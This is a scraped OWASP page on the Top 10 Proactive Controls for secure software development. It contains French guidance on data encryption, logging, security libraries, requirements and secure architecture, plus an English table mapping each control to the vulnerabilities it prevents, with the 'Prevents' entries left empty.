Principales références
- Configuration TLS/SSL: Transport Layer Protection Cheat Sheet
- Protéger les utilisateurs d’une attaque man-in-the-middle au travers de certificats SSL frauduleux: Pinning Cheat Sheet
Cryptage des données stockées
Il est difficile de mettre en place un stockage crypté sécurisé. Il est essentiel de classer les données dans votre système et de déterminer lesquelles doivent être encryptées, par exemple il est nécessaire de crypter les cartes de crédit avec la norme de conformité PCI. De plus, chaque fois que vous commencez à construire vos propres fonctions cryptographiques de bas niveau dans votre application, vous devez vous assurer que vous êtes ou êtes assisté d'un expert dans ce domaine. Au lieu de construire des fonctions cryptographiques en partant de zéro, il est fortement recommandé de regarder et d'utiliser une bibliothèque open source, comme le projet Google KeyCzar, Bouncy Castle et les fonctions incluses dans le SDK. Également, vous devez être préparé à gérer les aspects les plus difficiles de la cryptographie appliquée comme la gestion des clés, la conception de l'ensemble de l'architecture cryptographique ainsi que les questions relatives à la hiérarchisation et la politique de confiance dans un logiciel complexe.
Lors du chiffrement de données stockées, une erreur fréquente est d'utiliser une clé inadéquate, ou de stocker la clé avec les données chiffrées (l'équivalent cryptographique de laisser une clé sous le paillasson). Les clés doivent être traités comme confidentiel et n'exister sur les appareils que dans un état transitoire. Par exemple, saisie par l'utilisateur pour que les données puissent être décryptées, puis effacée de la mémoire.
Principales références
- Informations relatives aux décisions basiques nécessaires pour le chiffrement des données stockées: Cryptographic Storage Cheat Sheet
- Password Storage Cheat Sheet
Outils principaux
Implémenter une protection pendant le traitement
Assurez-vous que les données confidentielles ou sensibles ne soient pas exposées par accident au cours du traitement. Elles pourraient être plus facilement accessible en mémoire, ou bien dans des espaces de stockages temporaires, ou encore dans des fichiers de log, des endroits où un attaquant pourrait les retrouver et les lire.
7: Implémenter la journalisation, la gestion d'erreurs et la détection d'intrusion
La mise en oeuvre de la journalisation ne devrait pas être pensée après coup et limitée au débogage ou à la résolution des problèmes. Elle est également utilisée dans d’autres activités sensibles :
- La surveillance des applications
- Analyse et compréhension des affaires
- Les activités d’audit et de vérification de la conformité
- La détection d’intrusion dans les systèmes
- Informatique légale (Forensics)
Pour faciliter les rapports et l’analyse, il est important de suivre une approche commune de journalisation à l’intérieur même d’un système mais aussi entre différents systèmes lorsque cela est possible. Pour cela, l’utilisation d’un framework de journalisation extensible tel que SLF4J avec Logback ou Apache Log4j2, permet de veiller à ce que toutes les entrées du journal soient compatibles.
La surveillance des processus, l'audit, les journaux de transactions, etc. sont généralement collectées à des fins différentes de celles de la journalisation des événements de sécurité, et cela signifie souvent qu'ils doivent être séparés. De plus, les formats et le détail des événements recueillis ont tendance à être différents. Par exemple, un journal d'audit PCI DSS contiendra également un registre chronologique des activités qui fournit une trace vérifiable de façon indépendante. Cela permettra la reconstruction, l’évaluation et l'examen avec comme finalité de déterminer l'ordre d'origine des opérations imputables.
Il est important de trouver le juste milieu de journalisation, ni trop ni pas assez. Veillez à toujours mettre un horodatage dans vos journaux, ainsi que des informations d’identification telles que les adresses IP sources et les identifiants utilisateurs, mais n’enregistrez jamais de données confidentielles ou privées. Utilisez vos connaissances du métier pour vous aider à déterminer quoi, quand et comment journaliser. Pour vous prémunir contre l'injection de journaux de log (également appelé Log Forging / Forgeage de log), veillez à encoder les données non sécurisées avant de les journaliser.
Le projet OWASP AppSensor Project décrit comment mettre en œuvre la détection d'intrusion et les réponses automatisées dans le cadre d’une application existante: où ajouter les sondes ou les points de détection, les mesures/actions à prendre en cas de problèmes de sécurité rencontrés dans votre application.
Principales références
- Comment implémenter correctement la journalisation dans vos applications: Logging Cheat Sheet
Outils principaux
8: Tirer parti des fonctionnalités de sécurité des frameworks et bibliothèques de sécurité
Développer des contrôles de sécurité pour une application web, un service web ou une application mobile en partant de zéro est une perte de temps et peut générer des failles de sécurité importantes. Les bibliothèques de sécurité permettent d'éviter aux développeurs de logiciels les défauts de conception et de créer ces failles.
Lorsque cela est possible, le choix devrait se porter sur l'utilisation des fonctionnalités existantes dans les frameworks plutôt que d'importer des librairies externes. En effet, il est préférable que les développeurs profitent de ce qu'ils utilisent déjà au lieu d'ajouter une librairie de plus à leur application. Les frameworks de sécurité des applications Web à utiliser peuvent être :
Il est essentiel de garder ces frameworks et bibliothèques à jour comme décrit dans le chapitre "Utilisation de composants avec des vulnérabilités connues" du document Owasp Top Ten 2013.
Principales références
- using components with known vulnerabilities Top Ten 2013 risk.
- PHP Security Cheat Sheet
- .NET Security Cheat Sheet
9: Inclure les exigences de sécurité spécifiques
Au début d'un projet de développement logiciel, trois catégories principales d'exigences de sécurité peuvent être définies:
1) Éléments et fonctions de sécurité : les contrôles de sécurité visibles de l'application, incluant l'authentification, les contrôle d'accès et les fonctions d'audit. Ces exigences de sécurité sont souvent définies par des cas d'utilisation ou des cas utilisateur qui incluent l'entrée, le comportement et la sortie, et peuvent ainsi être revues et testées pour vérifier le bon fonctionnement par l’équipe AQ. Par exemple, vérifier la réauthentification lors du changement de mot de passe ou s'assurer que les modifications de certaines données ont été correctement journalisées.
2) Cas d'abus de la logique métier : les fonctionnalités de la logique métier comprennent plusieurs workflows multi-branches et multi-étapes qui sont difficiles à évaluer dans leur intégralité et peuvent impliquer de l'argent ou des objets de valeur, des informations d'identification utilisateur, des informations privées ou des fonctions de contrôle / commande. Par exemple, les workflows de commerce électronique, de choix de trajets des navires, ou la validation de transfert bancaire. Les cas utilisateur ou les cas d'utilisation de ces exigences doivent inclure des scénarios d'exceptions et de défaillances (qu'arrive-t-il si une étape échoue / expire ou si l'utilisateur tente d'annuler ou de répéter une étape ?). Il en est de même pour les exigences qui découlent de "cas d'abus". Les cas d'abus décrivent la façon dont les fonctions de l'application pourraient être détournées par des attaquants. L’utilisation de scénarios de défaillances et de cas d'abus permet de découvrir les faiblesses dans la validation et le traitement des erreurs qui impacteront la fiabilité et la sécurité de l'application.
3) Classification des données et exigences de confidentialité : les développeurs doivent toujours être conscients de la présence d'informations personnelles ou confidentielles sur le système et s'assurer que celles-ci sont protégées. Quelle est la source des données ? La source est-elle de confiance ? Où sont stockées / affichées les données ? Celles-ci doivent-elles être stockées ou affichées ? Qui est autorisé à les créer, les voir, les modifier, et ces actions sont-elles journalisées ? Tout cela conduira à la nécessité d'avoir une validation de données, des contrôles d'accès, des chiffrements, des audits et une journalisation des contrôles sur le système.
Principales références
- OWASP Application Security Verification Standard Project
- Software Assurance Maturity Model
- Business Logic Security Cheat Sheet
- Testing for business logic (OWASP-BL-001)
10: Conception et architecture de sécurité
Il existe plusieurs domaines pour lesquels il est nécessaire de se préoccuper de la sécurité lors de l'architecture et de la conception d'un système. Ceux-ci comprennent:
1) Connaître vos outils : Vos choix de langage(s) et de plate-formes (OS, serveur web, messagerie, base de données ou gestionnaire de données NoSQL) entraîneront des risques et des réflexions de sécurité spécifiques aux technologies que l'équipe de développement devra comprendre et gérer.
2) Hiérarchisation, confiance et dépendances : Une autre partie importante de l'architecture et de la conception sécurisées est la hiérarchisation et la confiance. Décider quel contrôle doit être appliqué au client, à la couche Web, à la couche de logique métier, à la couche de gestion des données, et où établir la confiance entre les différents systèmes ou différentes parties d'un même système. La frontière de confiance situe l'endroit où prendre des décisions à propos de l'authentification, du contrôle d'accès, de la validation des données ou encore de l'encodage, du cryptage et de la journalisation. La frontière de confiance situe l'endroit où prendre les décisions à propos de l'authentification, du contrôle d'accès, de la validation des données ou encore de l'encodage, du cryptage et de la journalisation. On peut avoir confiance dans les données, sources de données et services à l'intérieur de la frontière de confiance mais pas pour tout ce qui se situe en dehors. Lors de la conception ou de la modification de la conception d'un système, assurez-vous de bien comprendre les principes de confiance, assurez-vous que ces principes soient toujours valides, et assurez-vous qu'ils soient respectés.
3) Gérer la surface d'attaque : Soyez conscient de la Surface d'Attaque du système, la façon dont les attaquants peuvent rentrer dans le système et les données qu'ils peuvent récupérer. Sachez reconnaître quand vous augmentez cette Surface d'Attaque, et profitez-en pour réaliser des évaluations des risques (devez-vous faire la modélisation des menaces ou planifier un test supplémentaire). Introduisez-vous une nouvelle API ou modifiez-vous une fonction de sécurité à haut risque du système, ou ajoutez-vous seulement un nouveau champ à une page ou fichier existant?
Principales références
- OWASP-C1: Parameterize Queries
- OWASP-C2: Encode Data
- OWASP-C3: Validate All Inputs
- OWASP-C4: Implement Appropriate Access Controls
- OWASP-C5: Establish Identity and Authentication Controls
- OWASP-C6: Protect Data and Privacy
- OWASP-C7: Implement Logging, Error Handling and Intrusion Detection
- OWASP-C8: Leverage Security Features of Frameworks and Security Libraries
- OWASP-C9: Include Security-Specific Requirements
- OWASP-C10: Design and Architect Security In

Overview
Most developers have heard about the OWASP Top Ten, the list of the 10 Most Critical Web Application Security Vulnerabilities which should be avoided in web applications. However, in order to avoid them, developers must be aware of the pro-active controls in order to incorporate from the early stages of software development lifecycle.
This documents starts from the OWASP Top Ten Proactive Controls, shortly describes them, and then provides a mapping to the OWASP Top Ten vulnerabilities each of them will address.
| OWASP Top 10 Proactive Controls | IEEE Top 10 Software Security Design Flaws | Which OWASP Top 10 Vulnerabilities will prevent?
|
|
OWASP-C1: Parameterize Queries The Parameterized queries are a way to leverage to Data Access Abstraction Layer how parameters are interpreted before executing an SQL query. It provides SQL injection protection. |
|
Prevents :
|
|
OWASP-C2: Encode Data Encode data before use in a parser ( JS, CSS , XML ) |
|
Prevents :
|
|
OWASP-C3: Validate All Inputs Consider all input from outside of the application as untrusted. For web applications this includes HTTP headers, cookies, and GET and POST parameters: any or all of this data could be manipulated by an attacker. |
|
Prevents :
|
|
OWASP-C4: Implement Appropriate Access Controls Authorization (Access Control) is the process where requests to access a particular feature or resource should be granted or denied.
|
|
Prevents:
|
|
OWASP-C5: Establish Identity and Authentication Controls Authentication is the process of verifying that an individual or an entity is who it claims to be while identity management is a broader topic which not only includes authentication, session management, but also covers advanced topics like identity federation, single sign on, password-management tools, identity repositories and more |
|
Prevents:
|
|
OWASP-C6: Protect Data and Privacy Data encryption at rest or transit
|
|
Prevents:
|
| OWASP-C7: Implement Logging, Error Handling and Intrusion Detection |
|
Prevents:
|
|
OWASP-C8: Leverage Security Features of Frameworks and Security Libraries Starting from scratch when it comes to developing security controls leads to wasted time and massive security holes. Secure coding libraries help developers guard against security-related design and implementation flaws. It is critical to keep these frameworks and libraries up to date. For example:
|
|
Prevents:
|
|
OWASP-C9: Include Security-Specific Requirements Is important to consider security requirements from early stages of software development lifecycle. There are two types of security requirements:
Security Requirements include:
|
|
Prevents:
|
| OWASP-C10:Design and Architect Security In
Design considerations :
|
|
Prevents:
|

Welcome to the OWASP Top 10 Proactive Controls Project!
Roadmap
Project rewrite (version 2) end of 2015
Status
March 10, 2014: We released an early beta of this document to the OWASP leaders list for review and commentary.
February 3, 2014: We are currently working towards a beta release of this document and have begun working with a designer for the final release PDF.